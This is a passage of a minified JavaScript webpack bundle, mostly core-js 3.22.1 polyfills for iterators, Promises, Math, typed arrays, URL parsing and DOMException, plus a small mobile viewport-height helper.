r=n(51605),o=n(72368),i=n(6926),a=n(12071),s=n(78420),c=n(72147),u=n(97970),l=n(39686),f=n(75282),p=n(97712),d=n(97485),h=n(31602),g=n(52228),v=n(49306),m=a.PROPER,y=a.CONFIGURABLE,b=v.IteratorPrototype,w=v.BUGGY_SAFARI_ITERATORS,x=h("iterator"),_="keys",S="values",k="entries",A=function(){return this};e.exports=function(e,t,n,a,h,v,E){c(n,t,a);var C,O,T,L=function(e){if(e===h&&P)return P;if(!w&&e in M)return M[e];switch(e){case _:case S:case k:return function(){return new n(this,e)}}return function(){return new n(this)}},I=t+" Iterator",j=!1,M=e.prototype,R=M[x]||M["@@iterator"]||h&&M[h],P=!w&&R||L(h),N="Array"==t&&M.entries||R;if(N&&(C=u(N.call(new e)))!==Object.prototype&&C.next&&(i||u(C)===b||(l?l(C,b):s(C[x])||d(C,x,A)),f(C,I,!0,!0),i&&(g[I]=A)),m&&h==S&&R&&R.name!==S&&(!i&&y?p(M,"name",S):(j=!0,P=function(){return o(R,this)})),h)if(O={values:L(S),keys:v?P:L(_),entries:L(k)},E)for(T in O)(w||j||!(T in M))&&d(M,T,O[T]);else r({target:t,proto:!0,forced:w||j},O);return i&&!E||M[x]===P||d(M,x,P,{name:h}),g[t]=P,O}},45773:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(24601),a=n(56492),s=n(39836),c=n(50242),u=n(52929),l="No one promise resolved";r({target:"Promise",stat:!0},{any:function(e){var t=this,n=a("AggregateError"),r=s.f(t),f=r.resolve,p=r.reject,d=c(function(){var r=i(t.resolve),a=[],s=0,c=1,d=!1;u(e,function(e){var i=s++,u=!1;c++,o(r,t,e).then(function(e){u||d||(d=!0,f(e))},function(e){u||d||(u=!0,a[i]=e,--c||p(new n(a,l)))})}),--c||p(new n(a,l))});return d.error&&p(d.value),r.promise}})},45955:(e,t,n)=>{var r=n(30200),o=n(79328),i=r.RangeError;e.exports=function(e){var t=o(e);if(t<0)throw i("The argument can't be less than 0");return t}},46097:(e,t,n)=>{var r=n(51605),o=n(76709),i=Math.exp;r({target:"Math",stat:!0},{tanh:function(e){var t=o(e=+e),n=o(-e);return t==1/0?1:n==1/0?-1:(t-n)/(i(e)+i(-e))}})},46395:(e,t,n)=>{n(43106)("Uint16",function(e){return function(t,n,r){return e(this,t,n,r)}})},46431:(e,t,n)=>{var r=n(30200).Array,o=Math.abs,i=Math.pow,a=Math.floor,s=Math.log,c=Math.LN2;e.exports={pack:function(e,t,n){var u,l,f,p=r(n),d=8*n-t-1,h=(1<<d)-1,g=h>>1,v=23===t?i(2,-24)-i(2,-77):0,m=e<0||0===e&&1/e<0?1:0,y=0;for((e=o(e))!=e||e===1/0?(l=e!=e?1:0,u=h):(u=a(s(e)/c),e*(f=i(2,-u))<1&&(u--,f*=2),(e+=u+g>=1?v/f:v*i(2,1-g))*f>=2&&(u++,f/=2),u+g>=h?(l=0,u=h):u+g>=1?(l=(e*f-1)*i(2,t),u+=g):(l=e*i(2,g-1)*i(2,t),u=0));t>=8;)p[y++]=255&l,l/=256,t-=8;for(u=u<<t|l,d+=t;d>0;)p[y++]=255&u,u/=256,d-=8;return p[--y]|=128*m,p},unpack:function(e,t){var n,r=e.length,o=8*r-t-1,a=(1<<o)-1,s=a>>1,c=o-7,u=r-1,l=e[u--],f=127&l;for(l>>=7;c>0;)f=256*f+e[u--],c-=8;for(n=f&(1<<-c)-1,f>>=-c,c+=t;c>0;)n=256*n+e[u--],c-=8;if(0===f)f=1-s;else{if(f===a)return n?NaN:l?-1/0:1/0;n+=i(2,t),f-=s}return(l?-1:1)*n*i(2,f-t)}}},46457:(e,t,n)=>{var r=n(24601);e.exports=function(e,t){var n=e[t];return null==n?void 0:r(n)}},46590:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(71229),a=n(79328),s=n(95362),c=n(92074),u=o("".charAt);r({target:"String",proto:!0,forced:c(function(){return"\ud842"!=="𠮷".at(-2)})},{at:function(e){var t=s(i(this)),n=t.length,r=a(e),o=r>=0?r:n+r;return o<0||o>=n?void 0:u(t,o)}})},46885:(e,t,n)=>{var r=n(30281),o=n(24601),i=n(38823),a=r(r.bind);e.exports=function(e,t){return o(e),void 0===t?e:i?a(e,t):function(){return e.apply(t,arguments)}}},47061:(e,t,n)=>{var r=n(56492);e.exports=r("navigator","userAgent")||""},47258:(e,t,n)=>{var r=n(51605),o=n(65335),i=n(82014).onFreeze,a=n(55159),s=n(92074),c=Object.seal;r({target:"Object",stat:!0,forced:s(function(){c(1)}),sham:!a},{seal:function(e){return c&&o(e)?c(i(e)):e}})},47462:(e,t,n)=>{var r,o,i,a,s,c,u,l,f=n(30200),p=n(46885),d=n(97632).f,h=n(74922).set,g=n(62050),v=n(12671),m=n(94318),y=n(75223),b=f.MutationObserver||f.WebKitMutationObserver,w=f.document,x=f.process,_=f.Promise,S=d(f,"queueMicrotask"),k=S&&S.value;k||(r=function(){var e,t;for(y&&(e=x.domain)&&e.exit();o;){t=o.fn,o=o.next;try{t()}catch(e){throw o?a():i=void 0,e}}i=void 0,e&&e.enter()},g||y||m||!b||!w?!v&&_&&_.resolve?((u=_.resolve(void 0)).constructor=_,l=p(u.then,u),a=function(){l(r)}):y?a=function(){x.nextTick(r)}:(h=p(h,f),a=function(){h(r)}):(s=!0,c=w.createTextNode(""),new b(r).observe(c,{characterData:!0}),a=function(){c.data=s=!s})),e.exports=k||function(e){var t={fn:e,next:void 0};i&&(i.next=t),o||(o=t,a()),i=t}},47658:(e,t,n)=>{var r=n(30281);e.exports=r({}.isPrototypeOf)},47746:(e,t,n)=>{"use strict";var r=n(51605),o=n(58186).includes,i=n(40298);r({target:"Array",proto:!0},{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("includes")},47763:(e,t,n)=>{"use strict";var r=n(5449);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},47950:(e,t,n)=>{n(43106)("Int32",function(e){return function(t,n,r){return e(this,t,n,r)}})},48252:(e,t,n)=>{var r=n(51605),o=n(31855),i=Math.acosh,a=Math.log,s=Math.sqrt,c=Math.LN2;r({target:"Math",stat:!0,forced:!i||710!=Math.floor(i(Number.MAX_VALUE))||i(1/0)!=1/0},{acosh:function(e){return(e=+e)<1?NaN:e>94906265.62425156?a(e)+c:o(e-1+s(e-1)*s(e+1))}})},48642:(e,t,n)=>{"use strict";var r=n(51605),o=n(92612),i=n(23493),a=n(79328),s=n(40298);r({target:"Array",proto:!0},{at:function(e){var t=o(this),n=i(t),r=a(e),s=r>=0?r:n+r;return s<0||s>=n?void 0:t[s]}}),s("at")},48664:(e,t,n)=>{var r=n(30200),o=n(30281),i=n(92074),a=n(18569),s=r.Object,c=o("".split);e.exports=i(function(){return!s("z").propertyIsEnumerable(0)})?function(e){return"String"==a(e)?c(e,""):s(e)}:s},48825:(e,t,n)=>{"use strict";var r=n(51605),o=n(45214).start;r({target:"String",proto:!0,forced:n(97046)},{padStart:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},49306:(e,t,n)=>{"use strict";var r,o,i,a=n(92074),s=n(78420),c=n(53105),u=n(97970),l=n(97485),f=n(31602),p=n(6926),d=f("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(r=o):h=!0),null==r||a(function(){var e={};return r[d].call(e)!==e})?r={}:p&&(r=c(r)),s(r[d])||l(r,d,function(){return this}),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},49310:(e,t,n)=>{var r=n(30200),o=n(55975),i="__core-js_shared__",a=r[i]||o(i,{});e.exports=a},49576:(e,t,n)=>{var r=n(56492),o=n(91272),i=n(75282);o("toStringTag"),i(r("Symbol"),"Symbol")},49639:(e,t,n)=>{var r=n(51605),o=n(76709);r({target:"Math",stat:!0,forced:o!=Math.expm1},{expm1:o})},49641:e=>{e.exports={version:"0.25.0"}},50002:(e,t,n)=>{var r=n(6926),o=n(49310);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.22.1",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.22.1/LICENSE",source:"https://github.com/zloirock/core-js"})},50242:e=>{e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},50624:(e,t,n)=>{n(70894)},50632:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).map,i=n(79601),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("map",function(e){return o(a(this),e,arguments.length>1?arguments[1]:void 0,function(e,t){return new(i(e))(t)})})},50665:(e,t,n)=>{var r=n(30281),o=0,i=Math.random(),a=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++o+i,36)}},50785:(e,t,n)=>{"use strict";var r=n(72368),o=n(20779),i=n(73938),a=n(71229),s=n(54741),c=n(95362),u=n(46457),l=n(66793);o("search",function(e,t,n){return[function(t){var n=a(this),o=null==t?void 0:u(t,e);return o?r(o,t,n):new RegExp(t)[e](c(n))},function(e){var r=i(this),o=c(e),a=n(t,r,o);if(a.done)return a.value;var u=r.lastIndex;s(u,0)||(r.lastIndex=0);var f=l(r,o);return s(r.lastIndex,u)||(r.lastIndex=u),null===f?-1:f.index}]})},50874:(e,t,n)=>{var r=n(30200),o=n(72368),i=n(65335),a=n(32328),s=n(46457),c=n(69751),u=n(31602),l=r.TypeError,f=u("toPrimitive");e.exports=function(e,t){if(!i(e)||a(e))return e;var n,r=s(e,f);if(r){if(void 0===t&&(t="default"),n=o(r,e,t),!i(n)||a(n))return n;throw l("Can't convert object to primitive value")}return void 0===t&&(t="number"),c(e,t)}},51027:(e,t,n)=>{"use strict";var r=n(30200),o=n(46885),i=n(72368),a=n(92612),s=n(41332),c=n(99034),u=n(1466),l=n(23493),f=n(52057),p=n(79526),d=n(51898),h=r.Array;e.exports=function(e){var t=a(e),n=u(this),r=arguments.length,g=r>1?arguments[1]:void 0,v=void 0!==g;v&&(g=o(g,r>2?arguments[2]:void 0));var m,y,b,w,x,_,S=d(t),k=0;if(!S||this==h&&c(S))for(m=l(t),y=n?new this(m):h(m);m>k;k++)_=v?g(t[k],k):t[k],f(y,k,_);else for(x=(w=p(t,S)).next,y=n?new this:[];!(b=i(x,w)).done;k++)_=v?s(w,g,[b.value,k],!0):b.value,f(y,k,_);return y.length=k,y}},51211:e=>{e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},51605:(e,t,n)=>{var r=n(30200),o=n(97632).f,i=n(97712),a=n(97485),s=n(55975),c=n(84361),u=n(84977);e.exports=function(e,t){var n,l,f,p,d,h=e.target,g=e.global,v=e.stat;if(n=g?r:v?r[h]||s(h,{}):(r[h]||{}).prototype)for(l in t){if(p=t[l],f=e.noTargetGet?(d=o(n,l))&&d.value:n[l],!u(g?l:h+(v?".":"#")+l,e.forced)&&void 0!==f){if(typeof p==typeof f)continue;c(p,f)}(e.sham||f&&f.sham)&&i(p,"sham",!0),a(n,l,p,e)}}},51898:(e,t,n)=>{var r=n(83062),o=n(46457),i=n(52228),a=n(31602)("iterator");e.exports=function(e){if(null!=e)return o(e,a)||o(e,"@@iterator")||i[r(e)]}},52057:(e,t,n)=>{"use strict";var r=n(86032),o=n(43610),i=n(66843);e.exports=function(e,t,n){var a=r(t);a in e?o.f(e,a,i(0,n)):e[a]=n}},52228:e=>{e.exports={}},52231:(e,t,n)=>{var r=n(51605),o=n(27292);r({global:!0,forced:parseInt!=o},{parseInt:o})},52237:(e,t,n)=>{var r=n(30200),o=n(24601),i=n(92612),a=n(48664),s=n(23493),c=r.TypeError,u=function(e){return function(t,n,r,u){o(n);var l=i(t),f=a(l),p=s(l),d=e?p-1:0,h=e?-1:1;if(r<2)for(;;){if(d in f){u=f[d],d+=h;break}if(d+=h,e?d<0:p<=d)throw c("Reduce of empty array with no initial value")}for(;e?d>=0:p>d;d+=h)d in f&&(u=n(u,f[d],d,l));return u}};e.exports={left:u(!1),right:u(!0)}},52278:(e,t,n)=>{"use strict";var r=n(85343),o=n(52237).left,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduce",function(e){var t=arguments.length;return o(i(this),e,t,t>1?arguments[1]:void 0)})},52357:(e,t,n)=>{n(43106)("Uint32",function(e){return function(t,n,r){return e(this,t,n,r)}})},52492:(e,t,n)=>{"use strict";var r=n(85343),o=r.aTypedArray,i=r.exportTypedArrayMethod,a=Math.floor;i("reverse",function(){for(var e,t=this,n=o(t).length,r=a(n/2),i=0;i<r;)e=t[i],t[i++]=t[--n],t[n]=e;return t})},52594:()=>{var e=function(){var e=.01*document.documentElement.clientHeight;document.documentElement.style.setProperty("--1svh",e+"px");var t=.01*window.innerHeight;if(document.documentElement.style.setProperty("--1dvh",t+"px"),document.body){var n=document.createElement("div");n.style.width="1px",n.style.height="100vh",n.style.position="fixed",n.style.left="0",n.style.top="0",n.style.bottom="0",n.style.visibility="hidden",document.body.appendChild(n);var r=n.clientHeight;n.remove();var o=.01*r;document.documentElement.style.setProperty("--1lvh",o+"px")}},t=function(){return!!(/Android|iPhone|iPad|iPod/i.test(navigator.userAgent)||navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2)};"undefined"!=typeof window&&("CSS"in window&&"supports"in window.CSS&&window.CSS.supports("height: 100svh")&&window.CSS.supports("height: 100dvh")&&window.CSS.supports("height: 100lvh")||t&&(e(),document.addEventListener("DOMContentLoaded",function(){e()}),window.addEventListener("resize",function(){e()})))},52929:(e,t,n)=>{var r=n(30200),o=n(46885),i=n(72368),a=n(73938),s=n(13838),c=n(99034),u=n(23493),l=n(47658),f=n(79526),p=n(51898),d=n(69868),h=r.TypeError,g=function(e,t){this.stopped=e,this.result=t},v=g.prototype;e.exports=function(e,t,n){var r,m,y,b,w,x,_,S=n&&n.that,k=!(!n||!n.AS_ENTRIES),A=!(!n||!n.IS_ITERATOR),E=!(!n||!n.INTERRUPTED),C=o(t,S),O=function(e){return r&&d(r,"normal",e),new g(!0,e)},T=function(e){return k?(a(e),E?C(e[0],e[1],O):C(e[0],e[1])):E?C(e,O):C(e)};if(A)r=e;else{if(!(m=p(e)))throw h(s(e)+" is not iterable");if(c(m)){for(y=0,b=u(e);b>y;y++)if((w=T(e[y]))&&l(v,w))return w;return new g(!1)}r=f(e,m)}for(x=r.next;!(_=i(x,r)).done;){try{w=T(_.value)}catch(e){d(r,"throw",e)}if("object"==typeof w&&w&&l(v,w))return w}return new g(!1)}},53006:(e,t,n)=>{n(91272)("search")},53024:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("italics")},{italics:function(){return o(this,"i","","")}})},53105:(e,t,n)=>{var r,o=n(73938),i=n(65318),a=n(30290),s=n(67708),c=n(28890),u=n(23262),l=n(25904),f="prototype",p="script",d=l("IE_PROTO"),h=function(){},g=function(e){return"<"+p+">"+e+"</"+p+">"},v=function(e){e.write(g("")),e.close();var t=e.parentWindow.Object;return e=null,t},m=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}var e,t,n;m="undefined"!=typeof document?document.domain&&r?v(r):(t=u("iframe"),n="java"+p+":",t.style.display="none",c.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(g("document.F=Object")),e.close(),e.F):v(r);for(var o=a.length;o--;)delete m[f][a[o]];return m()};s[d]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(h[f]=o(e),n=new h,h[f]=null,n[d]=e):n=m(),void 0===t?n:i.f(n,t)}},53270:(e,t,n)=>{"use strict";var r=n(51605),o=n(92074),i=n(92612),a=n(50874);r({target:"Date",proto:!0,forced:o(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})},{toJSON:function(e){var t=i(this),n=a(t,"number");return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},53656:(e,t,n)=>{"use strict";n(92327)("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n(5959))},53668:(e,t,n)=>{var r=n(30200),o=n(92074),i=n(97499),a=n(85343).NATIVE_ARRAY_BUFFER_VIEWS,s=r.ArrayBuffer,c=r.Int8Array;e.exports=!a||!o(function(){c(1)})||!o(function(){new c(-1)})||!i(function(e){new c,new c(null),new c(1.5),new c(e)},!0)||o(function(){return 1!==new c(new s(2),1,void 0).length})},53733:(e,t,n)=>{var r=n(51605),o=n(76709),i=Math.cosh,a=Math.abs,s=Math.E;r({target:"Math",stat:!0,forced:!i||i(710)===1/0},{cosh:function(e){var t=o(a(e)-1)+1;return(t+1/(t*s*s))*(s/2)}})},53746:(e,t,n)=>{n(43106)("Uint8",function(e){return function(t,n,r){return e(this,t,n,r)}})},54072:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(30281),a=n(92074),s=n(95362),c=n(56589),u=n(71787).itoc,l=o("btoa"),f=i("".charAt),p=i("".charCodeAt),d=!!l&&!a(function(){l()}),h=!!l&&a(function(){return"bnVsbA=="!==l(null)}),g=!!l&&1!==l.length;r({global:!0,enumerable:!0,forced:d||h||g},{btoa:function(e){if(c(arguments.length,1),d||h||g)return l(s(e));for(var t,n,r=s(e),i="",a=0,v=u;f(r,a)||(v="=",a%1);){if((n=p(r,a+=3/4))>255)throw new(o("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");i+=f(v,63&(t=t<<8|n)>>8-a%1*8)}return i}})},54696:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(79328),a=Date.prototype,s=o(a.getTime),c=o(a.setFullYear);r({target:"Date",proto:!0},{setYear:function(e){s(this);var t=i(e);return c(this,0<=t&&t<=99?t+1900:t)}})},54741:e=>{e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},54754:(e,t,n)=>{"use strict";var r=n(51605),o=n(92785),i=n(56492),a=n(92074),s=n(53105),c=n(66843),u=n(43610).f,l=n(65318).f,f=n(97485),p=n(36490),d=n(65190),h=n(73938),g=n(73353),v=n(20610),m=n(26567),y=n(26820),b=n(99206),w=n(65077),x=n(6926),_="DOMException",S="DATA_CLONE_ERR",k=i("Error"),A=i(_)||function(){try{(new(i("MessageChannel")||o("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(e){if(e.name==S&&25==e.code)return e.constructor}}(),E=A&&A.prototype,C=k.prototype,O=b.set,T=b.getterFor(_),L="stack"in k(_),I=function(e){return p(m,e)&&m[e].m?m[e].c:0},j=function(){d(this,M);var e=arguments.length,t=v(e<1?void 0:arguments[0]),n=v(e<2?void 0:arguments[1],"Error"),r=I(n);if(O(this,{type:_,name:n,message:t,code:r}),w||(this.name=n,this.message=t,this.code=r),L){var o=k(t);o.name=_,u(this,"stack",c(1,y(o.stack,1)))}},M=j.prototype=s(C),R=function(e){return{enumerable:!0,configurable:!0,get:e}},P=function(e){return R(function(){return T(this)[e]})};w&&l(M,{name:P("name"),message:P("message"),code:P("code")}),u(M,"constructor",c(1,j));var N=a(function(){return!(new A instanceof k)}),F=N||a(function(){return C.toString!==g||"2: 1"!==String(new A(1,2))}),D=N||a(function(){return 25!==new A(1,"DataCloneError").code}),U=N||25!==A[S]||25!==E[S],B=x?F||D||U:N;r({global:!0,forced:B},{DOMException:B?j:A});var $=i(_),V=$.prototype;for(var z in F&&(x||A===$)&&f(V,"toString",g),D&&w&&A===$&&u(V,"code",R(function(){return I(h(this).name)})),m)if(p(m,z)){var H=m[z],X=H.s,W=c(6,H.c);p($,X)||u($,X,W),p(V,X)||u(V,X,W)}},54989:(e,t,n)=>{"use strict";var r,o=n(51605),i=n(30281),a=n(97632).f,s=n(33747),c=n(95362),u=n(92588),l=n(71229),f=n(44177),p=n(6926),d=i("".startsWith),h=i("".slice),g=Math.min,v=f("startsWith");o({target:"String",proto:!0,forced:!!(p||v||(r=a(String.prototype,"startsWith"),!r||r.writable))&&!v},{startsWith:function(e){var t=c(l(this));u(e);var n=s(g(arguments.length>1?arguments[1]:void 0,t.length)),r=c(e);return d?d(t,r,n):h(t,n,n+r.length)===r}})},55073:e=>{e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},55108:(e,t,n)=>{n(63534),n(40590),n(27727),n(68290),n(12619),n(64216),n(2957),n(66195),n(64100),n(53006),n(74910),n(42820),n(36611),n(49576),n(59747),n(83515),n(14117),n(50624),n(86489),n(48642),n(80115),n(61408),n(23604),n(32982),n(17),n(18636),n(92157),n(41128),n(95755),n(58476),n(15195),n(47746),n(19693),n(4895),n(18665),n(80475),n(94582),n(59581),n(92630),n(533),n(39958),n(10557),n(14913),n(63555),n(35231),n(5941),n(68763),n(95843),n(79432),n(3446),n(93016),n(1772),n(33734),n(31180),n(89560),n(54696),n(31462),n(42169),n(53270),n(87787),n(79389),n(91189),n(64189),n(37514),n(98741),n(258),n(30959),n(31586),n(7918),n(48252),n(42799),n(36772),n(75483),n(27956),n(53733),n(49639),n(19570),n(956),n(19323),n(41145),n(59897),n(3212),n(82157),n(1610),n(46097),n(96982),n(15812),n(94009),n(96943),n(80577),n(4038),n(85365),n(96316),n(42006),n(88844),n(26161),n(11902),n(56402),n(34867),n(60769),n(69218),n(97755),n(8538),n(36012),n(15852),n(56582),n(84095),n(12824),n(75670),n(10678),n(3101),n(67579),n(41412),n(19322),n(23023),n(65933),n(59250),n(64484),n(7899),n(94641),n(99437),n(8240),n(47258),n(4632),n(5086),n(90345),n(96088),n(52231),n(69193),n(5880),n(45773),n(83396),n(67811),n(34606),n(57948),n(60436),n(12091),n(98182),n(92276),n(95031),n(89853),n(94308),n(14912),n(37759),n(27144),n(73719),n(79073),n(84216),n(87136),n(38802),n(13334),n(70617),n(6048),n(45708),n(46590),n(4657),n(67500),n(5784),n(43148),n(29979),n(78636),n(17870),n(3848),n(48825),n(67287),n(61890),n(40173),n(60243),n(50785),n(58649),n(54989),n(73648),n(68329),n(70825),n(5336),n(39596),n(34607),n(8915),n(35594),n(69607),n(75193),n(8505),n(53024),n(77249),n(5038),n(34427),n(65987),n(18293),n(95889),n(14758),n(15679),n(9096),n(47950),n(53746),n(9513),n(46395),n(52357),n(28921),n(20861),n(71905),n(85213),n(97182),n(12279),n(39302),n(70147),n(36148),n(66217),n(97966),n(35186),n(35944),n(44787),n(50632),n(66609),n(52278),n(14245),n(52492),n(93266),n(37192),n(37220),n(82432),n(32483),n(36696),n(58083),n(20898),n(10121),n(70863),n(69858),n(54072),n(58379),n(14602),n(54754),n(99078),n(91954),n(75417),n(85183),n(26413),n(18772),n(30789),n(58565),n(60933),n(29720)},55159:(e,t,n)=>{var r=n(92074);e.exports=!r(function(){return Object.isExtensible(Object.preventExtensions({}))})},55540:(e,t,n)=>{"use strict";var r=n(51605),o=n(6926),i=n(39053).CONSTRUCTOR,a=n(2413),s=n(56492),c=n(78420),u=n(97485),l=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(e){return this.then(void 0,e)}}),!o&&c(a)){var f=s("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},55833:(e,t,n)=>{var r=n(65335),o=n(97712);e.exports=function(e,t){r(t)&&"cause"in t&&o(e,"cause",t.cause)}},55847:(e,t,n)=>{"use strict";n(29979);var r,o=n(51605),i=n(65077),a=n(84516),s=n(30200),c=n(46885),u=n(30281),l=n(65318).f,f=n(97485),p=n(65190),d=n(36490),h=n(81688),g=n(51027),v=n(76056),m=n(77804).codeAt,y=n(83150),b=n(95362),w=n(75282),x=n(56589),_=n(77895),S=n(99206),k=S.set,A=S.getterFor("URL"),E=_.URLSearchParams,C=_.getState,O=s.URL,T=s.TypeError,L=s.parseInt,I=Math.floor,j=Math.pow,M=u("".charAt),R=u(/./.exec),P=u([].join),N=u(1..toString),F=u([].pop),D=u([].push),U=u("".replace),B=u([].shift),$=u("".split),V=u("".slice),z=u("".toLowerCase),H=u([].unshift),X="Invalid scheme",W="Invalid host",q="Invalid port",K=/[a-z]/i,J=/[\d+-.a-z]/i,Q=/\d/,Y=/^0x/i,G=/^[0-7]+$/,Z=/^\d+$/,ee=/^[\da-f]+$/i,te=/[\0\t\n\r #%/:<>?@[\\\]^|]/,ne=/[\0\t\n\r #/:<>?@[\\\]^|]/,re=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,oe=/[\t\n\r]/g,ie=function(e){var t,n,r,o;if("number"==typeof e){for(t=[],n=0;n<4;n++)H(t,e%256),e=I(e/256);return P(t,".")}if("object"==typeof e){for(t="",r=function(e){for(var t=null,n=1,r=null,o=0,i=0;i<8;i++)0!==e[i]?(o>n&&(t=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(t=r,n=o),t}(e),n=0;n<8;n++)o&&0===e[n]||(o&&(o=!1),r===n?(t+=n?":":"::",o=!0):(t+=N(e[n],16),n<7&&(t+=":")));return"["+t+"]"}return e},ae={},se=h({},ae,{" ":1,'"':1,"<":1,">":1,"`":1}),ce=h({},se,{"#":1,"?":1,"{":1,"}":1}),ue=h({},ce,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),le=function(e,t){var n=m(e,0);return n>32&&n<127&&!d(t,e)?e:encodeURIComponent(e)},fe={ftp:21,file:null,http:80,https:443,ws:80,wss:443},pe=function(e,t){var n;return 2==e.length&&R(K,M(e,0))&&(":"==(n=M(e,1))||!t&&"|"==n)},de=function(e){var t;return e.length>1&&pe(V(e,0,2))&&(2==e.length||"/"===(t=M(e,2))||"\\"===t||"?"===t||"#"===t)},he=function(e){return"."===e||"%2e"===z(e)},ge=function(e){return".."===(e=z(e))||"%2e."===e||".%2e"===e||"%2e%2e"===e},ve={},me={},ye={},be={},we={},xe={},_e={},Se={},ke={},Ae={},Ee={},Ce={},Oe={},Te={},Le={},Ie={},je={},Me={},Re={},Pe={},Ne={},Fe=function(e,t,n){var r,o,i,a=b(e);if(t){if(o=this.parse(a))throw T(o);this.searchParams=null}else{if(void 0!==n&&(r=new Fe(n,!0)),o=this.parse(a,null,r))throw T(o);(i=C(new E)).bindURL(this),this.searchParams=i}};Fe.prototype={type:"URL",parse:function(e,t,n){var o,i,a,s,c=this,u=t||ve,l=0,f="",p=!1,h=!1,m=!1;for(e=b(e),t||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,e=U(e,re,"")),e=U(e,oe,""),o=g(e);l<=o.length;){switch(i=o[l],u){case ve:if(!i||!R(K,i)){if(t)return X;u=ye;continue}f+=z(i),u=me;break;case me:if(i&&(R(J,i)||"+"==i||"-"==i||"."==i))f+=z(i);else{if(":"!=i){if(t)return X;f="",u=ye,l=0;continue}if(t&&(c.isSpecial()!=d(fe,f)||"file"==f&&(c.includesCredentials()||null!==c.port)||"file"==c.scheme&&!c.host))return;if(c.scheme=f,t)return void(c.isSpecial()&&fe[c.scheme]==c.port&&(c.port=null));f="","file"==c.scheme?u=Te:c.isSpecial()&&n&&n.scheme==c.scheme?u=be:c.isSpecial()?u=Se:"/"==o[l+1]?(u=we,l++):(c.cannotBeABaseURL=!0,D(c.path,""),u=Re)}break;case ye:if(!n||n.cannotBeABaseURL&&"#"!=i)return X;if(n.cannotBeABaseURL&&"#"==i){c.scheme=n.scheme,c.path=v(n.path),c.query=n.query,c.fragment="",c.cannotBeABaseURL=!0,u=Ne;break}u="file"==n.scheme?Te:xe;continue;case be:if("/"!=i||"/"!=o[l+1]){u=xe;continue}u=ke,l++;break;case we:if("/"==i){u=Ae;break}u=Me;continue;case xe:if(c.scheme=n.scheme,i==r)c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=v(n.path),c.query=n.query;else if("/"==i||"\\"==i&&c.isSpecial())u=_e;else if("?"==i)c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=v(n.path),c.query="",u=Pe;else{if("#"!=i){c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=v(n.path),c.path.length--,u=Me;continue}c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=v(n.path),c.query=n.query,c.fragment="",u=Ne}break;case _e:if(!c.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,u=Me;continue}u=Ae}else u=ke;break;case Se:if(u=ke,"/"!=i||"/"!=M(f,l+1))continue;l++;break;case ke:if("/"!=i&&"\\"!=i){u=Ae;continue}break;case Ae:if("@"==i){p&&(f="%40"+f),p=!0,a=g(f);for(var y=0;y<a.length;y++){var w=a[y];if(":"!=w||m){var x=le(w,ue);m?c.password+=x:c.username+=x}else m=!0}f=""}else if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(p&&""==f)return"Invalid authority";l-=g(f).length+1,f="",u=Ee}else f+=i;break;case Ee:case Ce:if(t&&"file"==c.scheme){u=Ie;continue}if(":"!=i||h){if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(c.isSpecial()&&""==f)return W;if(t&&""==f&&(c.includesCredentials()||null!==c.port))return;if(s=c.parseHost(f))return s;if(f="",u=je,t)return;continue}"["==i?h=!0:"]"==i&&(h=!1),f+=i}else{if(""==f)return W;if(s=c.parseHost(f))return s;if(f="",u=Oe,t==Ce)return}break;case Oe:if(!R(Q,i)){if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()||t){if(""!=f){var _=L(f,10);if(_>65535)return q;c.port=c.isSpecial()&&_===fe[c.scheme]?null:_,f=""}if(t)return;u=je;continue}return q}f+=i;break;case 